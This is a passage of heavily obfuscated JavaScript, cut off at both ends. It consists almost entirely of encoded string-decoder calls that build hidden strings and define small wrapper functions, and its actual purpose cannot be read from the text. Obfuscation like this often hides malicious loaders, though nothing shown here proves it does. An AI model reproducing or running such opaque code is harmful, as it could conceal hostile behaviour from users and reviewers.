a1(0x5cd,'B^B^')+a1(0x674,']E(&')+a1(0x28b,'Xg!o')+a1(0x24b,'0%Ig')+a1(0x33e,'A$d!')+a1(0x446,'2foW')+a1(0x263,'soY8')+a1(0x39e,'ifl@')+a1(0x275,'NhLV')+a1(0x40e,'WlCu')+a1(0x6a0,'x(s)')+a1(0x5f8,'soY8')+a1(0x2eb,'A$d!')+a1(0x60c,'0%Ig')+a1(0x41a,'VV#K')+a1(0x2b3,'2VE]')+a1(0x1f1,'o2([')+a1(0x237,'TSKJ')+a1(0x6a6,'^UWu')+a1(0x337,'2*bY')+a1(0x26c,'Xg!o')+a1(0x2bf,'LjDh')+a1(0x6ed,'LjDh')+a1(0x696,'QA[r')+a1(0x4db,'2eAx')+a1(0x661,'^UWu')+a1(0x4a6,'ifl@')+a1(0x2c2,'ifl@')+a1(0x7bd,'soY8')+a1(0x6c0,'VV#K')+a1(0x794,'K[CB')+a1(0x48c,'2VE]')+a1(0x215,'10CT')+a1(0x352,'PjbG')+a1(0x3c0,'A$d!')+a1(0x302,'0%Ig')+a1(0x25b,'uopZ')+a1(0x622,'^AG6')+a1(0x29a,'B^B^')+a1(0x736,'uopZ')+a1(0x69b,'u@qC')+a1(0x73a,'u^F%')+a1(0x307,'sfmK')+a1(0x7c0,'Xg!o')+a1(0x6c6,'uopZ')+a1(0x5db,'JQTr')+a1(0x2d6,'nzKA')+a1(0x502,'10CT')+a1(0x806,'88Af')+a1(0x228,'Dfnl')+a1(0x62f,'WafP')+a1(0x48b,'BqgK')+a1(0x833,'2foW')+a1(0x60e,'ccWG')+a1(0x2a4,'2*bY')+a1(0x28f,'ifl@')+a1(0x453,']E(&')+a1(0x2ab,'88Af')+a1(0x451,'Xg!o')+a1(0x814,')AG3')+a1(0x4d2,'B^B^')+a1(0x78a,'6dHd')+a1(0x6b6,'B^B^')+a1(0x735,'ifl@')+a1(0x79f,'x(s)')+a1(0x28a,'x(s)')+a1(0x436,'sfmK')+a1(0x6bc,'Y4Pv')+a1(0x737,'PjbG')+a1(0x241,'LjDh')+a1(0x487,'TgEU')+a1(0x4fc,'Y4Pv')+a1(0x832,'TgEU')+a1(0x6cc,'JQTr')+a1(0x266,'A$d!'))+(a1(0x47f,'u^F%')+a1(0x207,'88Af')+a1(0x5f9,'Y5)g')+a1(0x506,'TSKJ')+a1(0x50c,'tqnE')+a1(0x23b,'10J6')+a1(0x494,'u@qC')+a1(0x45c,'[Uo5')+a1(0x43c,'tqnE')+a1(0x58e,'^UWu')+a1(0x233,'6dHd')+a1(0x826,'10J6')+a1(0x7d0,'HJKQ')+a1(0x423,'10CT')+a1(0x646,'B^B^')+a1(0x2bc,'10J6')+a1(0x3b6,'WafP')+a1(0x4d7,'6dHd')+a1(0x46b,'QA[r')+a1(0x76b,'LAPG')+a1(0x702,'x(s)')+a1(0x7d7,'sfmK')+a1(0x58a,'nzKA')+a1(0x2a9,'nzKA')+a1(0x37d,'[Uo5')+a1(0x42b,'88Af')+a1(0x709,'6dHd')+a1(0x2e1,'wjfi')+a1(0x56f,'soY8')+a1(0x54d,'LjDh')+a1(0x495,'QA[r')+a1(0x51e,'tqnE')+a1(0x74c,'x(s)')+a1(0x434,'WafP')+a1(0x1c8,'0%Ig')+a1(0x59a,'LAPG')+a1(0x3fb,'NhLV')+a1(0x38d,'Dfnl')+a1(0x269,'LAPG')+a1(0x485,'ifl@')+a1(0x3a3,'0%Ig')+a1(0x450,'Y4Pv')+a1(0x3d6,'W2Jb')+a1(0x1fa,'K[CB')+a1(0x255,'TSKJ')+a1(0x376,'o2([')+a1(0x1fe,'NhLV')+a1(0x37f,'QA[r')+a1(0x543,'sfmK')+a1(0x7ab,'6zqK')+a1(0x48f,'Dfnl')+a1(0x4b0,'0%Ig')+a1(0x4e1,'uopZ')+a1(0x4b4,'VV#K')+a1(0x773,'LAPG')+a1(0x691,'Y4Pv')+a1(0x328,'VV#K')+a1(0x81f,'QA[r')+a1(0x4cb,'2eAx')+a1(0x5c5,'tqnE')+a1(0x314,'Dfnl')+a1(0x7df,'ccWG')+a1(0x6f9,'2foW')+a1(0x3ab,'ifl@')+a1(0x1d6,'LAPG')+a1(0x17d,'10J6')+a1(0x7ad,'wjfi')+a1(0x78d,'TSKJ')+a1(0x592,'B^B^')+a1(0x5a3,'88Af')+a1(0x80b,'2foW')+a1(0x408,'NhLV')+a1(0x745,'^UWu')+a1(0x5d1,'QA[r')+a1(0x371,']E(&')+a1(0x1ee,'LjDh')+a1(0x7a7,'sfmK')+a1(0x297,'2*bY')+a1(0x7e8,'2foW')+a1(0x601,'WlCu')+a1(0x6b8,'LjDh')+a1(0x597,'10CT')+a1(0x1d5,'Xg!o')+a1(0x1c0,'QbYj')+a1(0x6e5,'Dfnl')+a1(0x4b6,'0%Ig')+a1(0x6b4,'uopZ')+a1(0x395,'^UWu')+a1(0x45a,'Y5)g')+a1(0x2d3,'PjbG')+a1(0x792,'PjbG')+a1(0x712,'Y5)g')+a1(0x3f8,'soY8')+a1(0x378,'u^F%')+a1(0x31d,'2foW')+a1(0x339,'2eAx')+a1(0x259,'2eAx')+a1(0x678,')AG3')+a1(0x4d8,'VV#K')+a1(0x534,'A$d!')+a1(0x530,'wjfi')+a1(0x82c,'o2([')+a1(0x1e3,'o2([')+a1(0x257,'u^F%')+a1(0x427,'10J6')+a1(0x80a,'sfmK')+a1(0x41b,'QA[r')+a1(0x65d,'sfmK')+a1(0x507,'0%Ig')+a1(0x33c,'ifl@')+a1(0x2ef,'ccWG')+a1(0x537,'Y5)g')+a1(0x379,']E(&')+a1(0x729,'6dHd')+a1(0x324,']E(&')+a1(0x354,'A$d!')+a1(0x61d,'B^B^')+a1(0x392,']E(&')+a1(0x197,'6zqK')+a1(0x555,'[Uo5')+a1(0x179,'88Af')+a1(0x335,'$CDh')+a1(0x2bb,'6zqK')+a1(0x6e0,'WlCu')+a1(0x53c,'NhLV')+a1(0x6fb,'Y4Pv')+a1(0x6e6,'[Uo5')+a1(0x5eb,'o2([')+a1(0x82f,'A$d!')+a1(0x4c0,'sfmK')+a1(0x69c,'0%Ig')+a1(0x1f5,'QA[r')+a1(0x21a,'K[CB')+a1(0x19d,')AG3')+a1(0x3c6,'sfmK')+a1(0x809,'10J6')+a1(0x430,'W2Jb')+a1(0x823,'WafP')+a1(0x3e4,'LjDh')+a1(0x19f,'2VE]')+a1(0x820,'10J6')+a1(0x45f,'LAPG')+a1(0x5a4,'TgEU')+a1(0x75e,'NhLV')+a1(0x7d6,'0%Ig')+a1(0x363,'u@qC')+a1(0x305,'Y4Pv')+a1(0x6d2,'TSKJ')+a1(0x40a,'^AG6')+a1(0x6b2,']E(&')+a1(0x3ca,'uopZ')+a1(0x421,'2VE]')+a1(0x641,'K[CB')+a1(0x3b7,'tqnE')+a1(0x750,'LAPG')+a1(0x1ff,'LAPG')+a1(0x2f7,'[Uo5')+a1(0x388,'LjDh')+a1(0x46a,'6zqK')+a1(0x4a7,'Dfnl')+a1(0x360,'6zqK')+a1(0x683,'nzKA')+a1(0x51d,'nzKA')+a1(0x70f,'2*bY')+a1(0x348,'QA[r')+a1(0x7d4,'ccWG')+a1(0x48e,'Y5)g')+a1(0x3ee,'nzKA')+a1(0x516,'A$d!')+a1(0x6ce,'10J6')+a1(0x36a,'nzKA')+a1(0x81e,'ccWG')+a1(0x1af,'^AG6')+a1(0x1f7,'6zqK')+a1(0x776,'10CT')+a1(0x484,'^AG6')+a1(0x443,'QA[r')+a1(0x629,'WafP')+a1(0x3a9,'u^F%')+a1(0x1d8,'TgEU')+a1(0x816,'0%Ig')+a1(0x60b,'u^F%')+a1(0x2d7,'u@qC')+a1(0x711,']E(&')+a1(0x795,'WafP')+a1(0x497,'ccWG')+a1(0x7e0,'K[CB')+a1(0x835,'$CDh')+a1(0x599,'HJKQ')+a1(0x247,'2*bY')+a1(0x416,'$CDh')+a1(0x27a,'W2Jb')+a1(0x1ca,'^UWu')+a1(0x1fd,'TgEU')+a1(0x3a0,'A$d!')+a1(0x556,'WafP')+a1(0x72b,'88Af')+a1(0x577,'wjfi')+a1(0x5b6,'6dHd')+a1(0x3af,'sfmK'))+(a1(0x650,'o2([')+a1(0x369,'2foW')+a1(0x467,'2eAx')+a1(0x5a6,'u^F%')+a1(0x5b7,'nzKA')+a1(0x286,'A$d!')+a1(0x449,'Dfnl')+a1(0x190,'TgEU')+a1(0x5ec,'QbYj')+a1(0x44e,'wjfi')+a1(0x4ba,'x(s)')+a1(0x5b4,'B^B^')+a1(0x2a7,'Xg!o')+a1(0x3bd,'WlCu')+a1(0x2d4,'TSKJ')+a1(0x200,'2*bY')+a1(0x6a9,'ifl@')+a1(0x733,'Xg!o')+a1(0x668,'BqgK')+a1(0x71f,'A$d!')+a1(0x542,'WlCu')+a1(0x203,'A$d!')+a1(0x56c,'sfmK')+a1(0x7cf,'^AG6')+a1(0x3c1,'x(s)')+a1(0x1e9,'0%Ig')+a1(0x77b,']E(&')+a1(0x3c7,'A$d!')+a1(0x1d3,'LjDh')+a1(0x72f,'A$d!')+a1(0x2e8,'sfmK')+a1(0x4a5,'HJKQ')+a1(0x6b0,'2foW')+a1(0x643,'Y4Pv')+a1(0x39d,'JQTr')+a1(0x270,'uopZ')+a1(0x294,'$CDh')+a1(0x804,'TSKJ')+a1(0x231,'6dHd')+a1(0x2d5,'NhLV')+a1(0x375,'10J6')+a1(0x3e0,')AG3')+a1(0x583,'wjfi')+a1(0x3d0,'6dHd')+a1(0x55c,'A$d!')+a1(0x512,'Dfnl')+a1(0x825,'10CT')+a1(0x6c7,'u@qC')+a1(0x514,'Y5)g')+a1(0x768,')AG3')+a1(0x39f,'6zqK')+a1(0x71a,'6zqK')+a1(0x42c,'A$d!')+a1(0x6e3,'10CT')+a1(0x30d,'6zqK')+a1(0x2fb,'sfmK')+a1(0x22a,'A$d!')+a1(0x5b2,'K[CB')+a1(0x34c,'2VE]')+a1(0x7c2,'tqnE')+a1(0x3fc,'[Uo5')+a1(0x7aa,'^UWu')+a1(0x220,'QbYj')+a1(0x815,'u@qC')+a1(0x267,'Y4Pv')+a1(0x531,'B^B^')+a1(0x3e2,'2*bY')+a1(0x5e1,'K[CB')+a1(0x186,'ifl@')+a1(0x5ae,'B^B^')+a1(0x509,'10CT')+a1(0x480,')AG3')+a1(0x2ca,'A$d!')+a1(0x67f,'Y5)g')+a1(0x474,'2*bY')+a1(0x6aa,'2foW')+a1(0x251,'$CDh')+a1(0x75c,'WlCu')+a1(0x3aa,'QA[r')+a1(0x362,'6dHd')+a1(0x60f,'$CDh')+a1(0x2c9,'TgEU')+a1(0x74f,'u@qC')+a1(0x760,'6dHd')),c[a1(0x714,'wjfi')]=a1(0x2ee,'Y4Pv')+a1(0x764,'2eAx')+a1(0x346,'6dHd')+a1(0x6d9,'2eAx')+a1(0x7b2,'tqnE')+a1(0x76f,'ccWG')+a1(0x2cb,'6zqK')+a1(0x667,'x(s)')+a1(0x42d,'Xg!o')+a1(0x206,'10J6')+a1(0x2af,'TSKJ')+a1(0x57b,'Dfnl')+a1(0x21b,'Xg!o')+a1(0x50f,'TSKJ')+a1(0x1b3,'NhLV')+a1(0x4e2,'$CDh')+a1(0x6d1,'u^F%')+a1(0x69a,'2VE]')+a1(0x7ac,'LAPG')+a1(0x623,'soY8')+a1(0x1a5,'Dfnl')+a1(0x748,'2VE]')+a1(0x7c6,'o2([')+a1(0x27c,')AG3')+a1(0x4c8,'Y5)g')+a1(0x5a5,'88Af')+a1(0x26e,'QbYj')+a1(0x234,'2VE]')+a1(0x1ac,'W2Jb')+a1(0x28d,'wjfi')+a1(0x6da,']E(&')+a1(0x513,'JQTr')+a1(0x811,'LjDh')+a1(0x1c9,'88Af')+a1(0x75d,'B^B^')+a1(0x5e8,'LjDh')+a1(0x805,'wjfi')+a1(0x5ea,'Xg!o')+a1(0x2b0,'wjfi')+a1(0x7ca,'2*bY')+a1(0x2d8,'x(s)')+a1(0x295,'Y4Pv')+a1(0x5cc,'wjfi')+a1(0x422,'10J6')+a1(0x669,'VV#K')+a1(0x651,'2eAx')+a1(0x457,'WlCu')+a1(0x2a3,'QbYj')+a1(0x7b4,'0%Ig')+a1(0x778,'VV#K')+a1(0x716,'QbYj')+a1(0x80c,'^AG6')+a1(0x1e2,'2VE]')+a1(0x6ac,'[Uo5')+a1(0x5ca,'^UWu')+a1(0x4bd,'QbYj')+a1(0x5e4,'88Af')+a1(0x412,'wjfi')+a1(0x5fc,'2*bY')+a1(0x817,'[Uo5')+a1(0x33a,'TSKJ')+a1(0x27e,'10J6')+a1(0x1a3,')AG3')+a1(0x399,'LAPG')+a1(0x3a5,'LAPG')+a1(0x481,'Xg!o')+a1(0x520,'u@qC')+a1(0x7bf,'Dfnl')+a1(0x374,'VV#K')+a1(0x6e1,'A$d!')+a1(0x256,'ifl@')+a1(0x279,'o2([')+a1(0x1cb,'A$d!')+a1(0x221,'NhLV')+a1(0x6e7,'B^B^')+a1(0x836,'88Af')+a1(0x7fe,'$CDh')+a1(0x68b,'TSKJ')+a1(0x258,'0%Ig')+a1(0x660,'TgEU')+a1(0x752,'QA[r')+a1(0x5f5,'u@qC')+a1(0x5f4,'Y4Pv')+a1(0x521,')AG3')+a1(0x769,'nzKA')+a1(0x5ef,'tqnE')+a1(0x631,'^UWu')+a1(0x1eb,'WafP')+a1(0x1cc,'uopZ')+a1(0x2cf,'ifl@')+a1(0x5bb,'K[CB')+a1(0x3ba,'W2Jb')+a1(0x4ee,'0%Ig')+a1(0x578,'TSKJ')+a1(0x5a1,'Y5)g')+a1(0x1b1,'10CT')+a1(0x178,'soY8')+a1(0x461,'^AG6')+a1(0x22c,'tqnE')+a1(0x1ad,'QbYj')+a1(0x4f2,'2foW')+a1(0x4f8,'PjbG')+a1(0x3dc,'WlCu')+a1(0x5ee,'6zqK')+a1(0x2fe,'ifl@')+a1(0x6fe,'u@qC')+a1(0x5f1,'6dHd')+a1(0x291,'QA[r')+a1(0x6f0,'10CT')+a1(0x524,'nzKA')+a1(0x76c,'JQTr')+a1(0x603,'88Af')+a1(0x3e6,'88Af')+a1(0x472,'A$d!')+a1(0x62d,'WafP')+a1(0x460,'0%Ig')+a1(0x17a,'B^B^')+a1(0x49b,'W2Jb')+a1(0x3e9,'^AG6')+a1(0x1f0,'$CDh')+a1(0x25c,'uopZ')+a1(0x56a,'BqgK')+a1(0x5d7,'LAPG')+a1(0x4d9,'ifl@')+a1(0x5c4,'WafP')+a1(0x800,'NhLV')+a1(0x5bf,'ccWG')+a1(0x579,'^AG6')+a1(0x390,'NhLV')+a1(0x280,'LAPG')+a1(0x4b7,'Y4Pv')+a1(0x1ba,'JQTr')+a1(0x742,'A$d!')+a1(0x18d,'10J6')+a1(0x7e4,'x(s)')+a1(0x4ed,'tqnE')+a1(0x635,'QbYj')+a1(0x299,'K[CB')+a1(0x5d9,'soY8')+a1(0x2b7,'2VE]')+a1(0x2b8,'2VE]')+a1(0x6cd,'Y5)g')+a1(0x368,'sfmK')+a1(0x6fd,'nzKA')+a1(0x4fe,'2foW')+a1(0x49e,'0%Ig')+a1(0x4f3,'2*bY')+a1(0x6f4,'A$d!')+a1(0x796,'QbYj')+a1(0x245,'TSKJ')+a1(0x6f8,'^UWu')+a1(0x721,'TgEU')+a1(0x282,'VV#K')+a1(0x639,'Y5)g')+a1(0x71b,'ccWG')+a1(0x367,'QbYj')+a1(0x24f,'tqnE')+a1(0x316,'u@qC')+a1(0x589,'B^B^')+a1(0x438,'K[CB')+a1(0x51a,'6dHd')+a1(0x1e0,'W2Jb')+a1(0x4f1,'0%Ig')+a1(0x1f8,'HJKQ')+a1(0x62b,'LAPG')+a1(0x488,'2VE]')+a1(0x5c3,'2eAx')+a1(0x2e6,'HJKQ')+a1(0x560,'^UWu')+a1(0x700,'LAPG')+a1(0x2c7,'Y5)g')+a1(0x53e,'Y5)g')+a1(0x43a,'Y4Pv')+a1(0x4ab,'$CDh')+a1(0x78b,'VV#K')+a1(0x350,'u@qC')+a1(0x6b9,'TgEU')+a1(0x51b,'10CT')+a1(0x1d9,'88Af')+a1(0x692,'VV#K')+a1(0x5ad,'NhLV')+a1(0x329,'Y4Pv')+a1(0x6ca,'NhLV')+a1(0x2fc,'A$d!')+a1(0x595,'BqgK')+a1(0x66a,'Xg!o')+a1(0x7b7,'soY8')+a1(0x5e5,'nzKA')+a1(0x56e,'uopZ')+a1(0x20f,'o2([')+a1(0x43e,'x(s)')+a1(0x2c8,'Y5)g')+a1(0x418,'QbYj')+a1(0x1c4,'6zqK')+a1(0x21c,'QA[r')+a1(0x46f,'Y4Pv')+a1(0x2db,'W2Jb')+a1(0x72a,'u@qC')+a1(0x831,'BqgK')+a1(0x676,'NhLV')+(a1(0x5c1,'PjbG')+a1(0x1cd,'Xg!o')+a1(0x3f5,'tqnE')+a1(0x3fe,'TSKJ')+a1(0x479,'BqgK')+a1(0x567,'10J6')+a1(0x637,'WlCu')+a1(0x535,'88Af')+a1(0x71e,'10CT')+a1(0x1f2,'2*bY')+a1(0x7f0,'2*bY')+a1(0x659,'u@qC')+a1(0x57e,'6zqK')+a1(0x364,'LjDh')+a1(0x2c3,'QA[r')+a1(0x23c,'sfmK')+a1(0x6d6,'0%Ig')+a1(0x657,'10J6')+a1(0x272,'QbYj')+a1(0x7b6,'ifl@')+a1(0x63a,'QbYj')+a1(0x6db,'NhLV')+a1(0x41f,'nzKA')+a1(0x738,'2VE]')+a1(0x48d,'TSKJ')+a1(0x3ae,'$CDh')+a1(0x73f,'u^F%')+a1(0x653,'2eAx')+a1(0x2bd,'QbYj')+a1(0x76a,'NhLV')+a1(0x57f,'soY8')+a1(0x365,'Dfnl')+a1(0x59c,'WafP')+a1(0x756,'A$d!')+a1(0x53b,'A$d!')+a1(0x5ba,'u@qC')+a1(0x3df,'soY8')+a1(0x664,'^UWu')+a1(0x1e8,'u@qC')+a1(0x72c,'^UWu')+a1(0x2dc,'^AG6')+a1(0x356,'0%Ig')+a1(0x62a,'BqgK')+a1(0x79e,'soY8')+a1(0x1d0,'QA[r')+a1(0x4cf,'2eAx')+a1(0x308,'o2([')+a1(0x7bb,'[Uo5')+a1(0x1f9,'NhLV')+a1(0x557,'nzKA')+a1(0x2f5,'^UWu')+a1(0x1b4,'soY8')+a1(0x5e0,'wjfi')+a1(0x6c3,'^UWu')+a1(0x685,'6zqK')+a1(0x746,'2VE]')+a1(0x1b2,'10CT')+a1(0x6c9,'HJKQ')+a1(0x69e,'Y4Pv')+a1(0x699,'A$d!')+a1(0x7d9,'$CDh')+a1(0x372,'2foW')+a1(0x201,'o2([')+a1(0x4a0,'$CDh')+a1(0x508,'VV#K')+a1(0x726,'0%Ig')+a1(0x7fc,'TgEU')+a1(0x4b1,'6dHd')+a1(0x77e,'[Uo5')+a1(0x7d1,'10J6')+a1(0x754,']E(&')+a1(0x3c3,'^AG6')+a1(0x217,'wjfi')+a1(0x43b,'Xg!o')+a1(0x2b5,']E(&')+a1(0x69d,'TSKJ')+a1(0x812,'TSKJ')+a1(0x7f5,'tqnE')+a1(0x4dd,'PjbG')+a1(0x82e,'ccWG')+a1(0x311,'Xg!o')+a1(0x5aa,'ifl@')+a1(0x80e,'6dHd')+a1(0x7cb,'10CT')+a1(0x6dc,'WlCu')+a1(0x55f,'ccWG')+a1(0x2a0,'^AG6')+a1(0x609,'u^F%')+a1(0x79b,'o2([')+a1(0x63c,'PjbG')+a1(0x254,'Dfnl')+a1(0x4b8,'o2([')+a1(0x387,'nzKA')+a1(0x6bd,'0%Ig')+a1(0x41d,'uopZ')+a1(0x1fb,'ccWG')+a1(0x591,'88Af')+a1(0x505,'x(s)')+a1(0x66b,'10CT')+a1(0x67a,'HJKQ')+a1(0x6c1,'10CT')+a1(0x4d0,'10J6')+a1(0x3b8,'2VE]')+a1(0x775,'ifl@')+a1(0x6f2,'VV#K')+a1(0x647,'Y5)g')+a1(0x743,'0%Ig')+a1(0x2be,'^UWu')+a1(0x2c1,'6dHd')+a1(0x24a,'LjDh')+a1(0x4b3,'WlCu')+a1(0x612,'W2Jb')+a1(0x28e,'$CDh')+a1(0x216,'^AG6')+a1(0x620,'6dHd')+a1(0x235,'[Uo5')+a1(0x1bf,'x(s)')+a1(0x64b,'uopZ')+a1(0x38e,'u@qC')+a1(0x4df,']E(&')+a1(0x2f3,'[Uo5')+a1(0x32a,'88Af')+a1(0x414,'^UWu')+a1(0x6d4,'TSKJ')+a1(0x7b3,'Xg!o')+a1(0x5a0,'u@qC')+a1(0x4ad,'2VE]')+a1(0x7f1,'WafP')+a1(0x23e,'0%Ig')+a1(0x3ef,'QA[r')+a1(0x32c,'2foW')+a1(0x336,'A$d!')+a1(0x554,'A$d!')+a1(0x7e2,'2foW')+a1(0x31b,'ifl@')+a1(0x22f,'Y4Pv')+a1(0x731,'TgEU')+a1(0x549,'u@qC')+a1(0x61c,'Dfnl')+a1(0x65a,'A$d!')+a1(0x813,'TgEU')+a1(0x47a,'u^F%')+a1(0x4e3,'2foW')+a1(0x713,'LjDh')+a1(0x43f,'ccWG')+a1(0x593,'QbYj')+a1(0x7a8,'JQTr')+a1(0x398,'uopZ')+a1(0x644,'W2Jb')+a1(0x1b8,'BqgK')+a1(0x5c0,'u^F%')+a1(0x803,'^UWu')+a1(0x5bc,'wjfi')+a1(0x3ff,'QbYj')+a1(0x70e,'VV#K')+a1(0x3fa,'B^B^')+a1(0x61f,'10J6')+a1(0x30c,'^AG6')+a1(0x5d6,')AG3')+a1(0x694,'Y5)g')+a1(0x6f6,'10J6')+a1(0x2d1,')AG3')+a1(0x3f1,'ifl@')+a1(0x561,'TgEU')+a1(0x213,'BqgK')+a1(0x594,')AG3')+a1(0x4cd,'TSKJ')+a1(0x7a4,'10CT')+a1(0x79c,'HJKQ')+a1(0x585,'JQTr')+a1(0x797,'6zqK')+a1(0x1aa,'10CT')+a1(0x7f4,'o2([')+a1(0x281,'NhLV')+a1(0x2e9,'o2([')+a1(0x632,'VV#K')+a1(0x4ef,'6zqK')+a1(0x243,'Xg!o')+a1(0x6b7,'6dHd')+a1(0x72e,'88Af')+a1(0x4d3,'x(s)')+a1(0x614,'2*bY')+a1(0x799,'^UWu')+a1(0x4f7,'K[CB')+a1(0x58d,'TgEU')+a1(0x81a,'2foW')+a1(0x501,'2VE]')+a1(0x64d,'A$d!')+a1(0x6bf,'B^B^')+a1(0x6ee,'88Af')+a1(0x3ea,'88Af')+a1(0x383,'6dHd')+a1(0x35a,'TSKJ')+a1(0x3e3,'ccWG')+a1(0x6c8,'o2([')+a1(0x287,'^UWu')+a1(0x73c,']E(&')+a1(0x3a4,'2VE]')+a1(0x503,'Y5)g')+a1(0x37c,'u@qC'))+(a1(0x2ec,'Y5)g')+a1(0x17f,'2VE]')+a1(0x59e,'2*bY')+a1(0x5a2,'Dfnl')+a1(0x35d,'10J6')+a1(0x7eb,'o2([')+a1(0x22d,'PjbG')+a1(0x5da,'WafP')+a1(0x64a,'Dfnl')+a1(0x444,'u@qC')+a1(0x44a,'[Uo5')+a1(0x7c1,'x(s)')+a1(0x46e,'Y4Pv')+a1(0x672,'2VE]')+a1(0x42a,'Y4Pv')+a1(0x260,'Xg!o')+a1(0x3f0,'ccWG')+a1(0x401,'u^F%')+a1(0x6a4,'wjfi')+a1(0x211,'0%Ig')+a1(0x569,'x(s)')+a1(0x27f,'6zqK')+a1(0x4a4,'sfmK')+a1(0x3b5,'^AG6')+a1(0x417,'HJKQ')+a1(0x82a,'88Af')+a1(0x5e3,'nzKA')+a1(0x323,'u^F%')+a1(0x7f8,'2foW')+a1(0x7be,'Y4Pv')+a1(0x476,'K[CB')+a1(0x1db,'6zqK')+a1(0x212,'x(s)')+a1(0x406,'2*bY')+a1(0x829,'LjDh')+a1(0x334,'TSKJ')+a1(0x540,'uopZ')+a1(0x4d4,'10J6')+a1(0x607,'uopZ')+a1(0x522,'K[CB')+a1(0x274,'$CDh')+a1(0x4e6,']E(&')+a1(0x782,'WafP')+a1(0x5bd,'tqnE')+a1(0x1ea,'88Af')+a1(0x2d2,'Y5)g')+a1(0x3e5,'Xg!o')+a1(0x1dd,'2eAx')+a1(0x18c,'HJKQ')+a1(0x431,'10J6')+a1(0x548,'10CT')+a1(0x6e4,'A$d!')+a1(0x248,'QbYj')+a1(0x342,'2eAx')+a1(0x3eb,'o2([')+a1(0x500,'Y5)g')+a1(0x5e7,'u@qC')+a1(0x791,'2*bY')+a1(0x4c9,'BqgK')+a1(0x2f4,'10J6')+a1(0x40d,'$CDh')+a1(0x558,'nzKA')+a1(0x4cc,'WafP')+a1(0x326,'2*bY')+a1(0x6b1,'soY8')+a1(0x47e,'sfmK')+a1(0x4d6,'QbYj')+a1(0x28c,'PjbG')+a1(0x1a4,'10J6')+a1(0x51c,'wjfi')+a1(0x6e2,'tqnE')+a1(0x304,'TgEU')+a1(0x400,'TSKJ')+a1(0x652,'tqnE')+a1(0x536,'Xg!o')+a1(0x25e,'VV#K')+a1(0x1b7,'u@qC')+a1(0x2ea,'HJKQ')+a1(0x1ed,'soY8')+a1(0x38f,'10J6')+a1(0x7f2,'NhLV')+a1(0x72d,'PjbG')+a1(0x230,'6zqK')+a1(0x424,'[Uo5')+a1(0x619,'ifl@')+a1(0x29d,'10CT')+a1(0x648,'10J6')+a1(0x53f,'W2Jb')+a1(0x58c,'2eAx')+a1(0x25d,'LAPG')+a1(0x4a3,'ccWG')+a1(0x517,'$CDh')+a1(0x45e,'uopZ')+a1(0x3b2,'6dHd')+a1(0x7a5,'TgEU')+a1(0x35c,'BqgK')+a1(0x380,'A$d!')+a1(0x23d,'nzKA')+a1(0x2a5,'Y4Pv')+a1(0x386,'QA[r')+a1(0x24d,'uopZ')+a1(0x42f,'2VE]')+a1(0x66e,'Y4Pv')+a1(0x341,'TSKJ')+a1(0x44f,'HJKQ')+a1(0x473,'VV#K')+a1(0x7cc,'NhLV')+a1(0x5cf,'JQTr')+a1(0x44c,'LAPG')+a1(0x31e,'[Uo5')+a1(0x5f0,'6zqK')+a1(0x7af,'2eAx')+a1(0x2ae,'[Uo5')+a1(0x58f,'sfmK')+a1(0x5d8,'ccWG')+a1(0x7a1,'o2([')+a1(0x2e7,'2eAx')+a1(0x6e8,'PjbG')+a1(0x2f0,'Y5)g')+a1(0x4fd,'^AG6')+a1(0x1b9,'K[CB')+a1(0x76e,'2VE]')+a1(0x6ae,'W2Jb')+a1(0x29c,'A$d!')+a1(0x6e9,'Xg!o')+a1(0x283,'Xg!o')+a1(0x3cb,'LjDh')+a1(0x766,'TSKJ')),c[a1(0x359,'x(s)')]=a1(0x666,'6dHd')+a1(0x3c5,'BqgK')+a1(0x4fb,'TSKJ')+a1(0x409,'Xg!o')+a1(0x4be,'^UWu')+a1(0x740,'JQTr')+a1(0x3ec,'K[CB')+a1(0x452,'wjfi')+a1(0x605,'VV#K')+a1(0x78f,'HJKQ')+a1(0x2d0,'HJKQ')+a1(0x570,'u@qC')+a1(0x627,'^AG6')+a1(0x541,'soY8')+a1(0x209,'x(s)'),c[a1(0x779,'^UWu')]=a1(0x4c2,'2VE]')+a1(0x1da,'sfmK')+a1(0x402,'[Uo5')+a1(0x5b3,'10CT')+a1(0x61e,')AG3')+a1(0x6d7,'$CDh')+a1(0x2d9,'u@qC')+a1(0x428,'u@qC')+a1(0x6c2,'PjbG')+a1(0x420,'Dfnl')+a1(0x727,'nzKA'),c[a1(0x575,'Dfnl')]=a1(0x358,'WafP')+a1(0x41e,'VV#K')+a1(0x426,'LjDh')+a1(0x80f,'u^F%')+a1(0x600,'TgEU')+a1(0x3f6,'o2([')+a1(0x7dc,'u@qC')+a1(0x571,'2foW')+a1(0x2e5,'^AG6')+a1(0x218,'88Af')+a1(0x41c,'VV#K')+a1(0x4eb,'10J6')+a1(0x4e4,'10CT')+a1(0x276,'$CDh')+a1(0x7fd,'JQTr')+a1(0x3f9,'sfmK')+a1(0x407,'^UWu')+a1(0x4a1,'0%Ig'),c[a1(0x611,'W2Jb')]=function(z,C){return z===C;},c[a1(0x526,'nzKA')]=a1(0x4e8,'LAPG')+a1(0x3bb,'QA[r'),c[a1(0x7e6,'2VE]')]=function(x){return x();},c[a1(0x1e4,'wjfi')]=function(x){return x();},c[a1(0x229,'x(s)')]=function(x){return x();},c[a1(0x78e,'ifl@')]=a1(0x54e,'2foW')+a1(0x3d2,'Y5)g')+a1(0x264,'0%Ig')+a1(0x677,'$CDh')+a1(0x33b,'o2(['),c[a1(0x59b,'2eAx')]=function(z,C){return z!==C;},c[a1(0x5d2,'LjDh')]=a1(0x663,'tqnE')+a1(0x246,'QbYj'),c[a1(0x64c,'B^B^')]=function(z,C){return z===C;},c[a1(0x57a,'PjbG')]=a1(0x4ff,'B^B^')+'t',c[a1(0x777,'u^F%')]=a1(0x551,'ccWG')+a1(0x780,'[Uo5'),c[a1(0x2e3,'Y5)g')]=function(x){return x();},c[a1(0x550,'uopZ')]=function(x,y,z){return x(y,z);},c[a1(0x20a,'PjbG')]=function(x,y){return x(y);},c[a1(0x3cd,'u^F%')]=function(x){return x();},c[a1(0x4e9,'WlCu')]=function(x,y,z){return x(y,z);},c[a1(0x6b3,'VV#K')]=a1(0x682,'wjfi')+'t',c[a1(0x432,'nzKA')]=a1(0x321,'JQTr')+a1(0x49d,'ccWG')+a1(0x3f3,'K[CB'),c[a1(0x425,'x(s)')]=function(x,y,z,C,G,I,K,L,M,N,Q){return x(y,z,C,G,I,K,L,M,N,Q);},c[a1(0x2b9,'LAPG')]=function(z,C){return 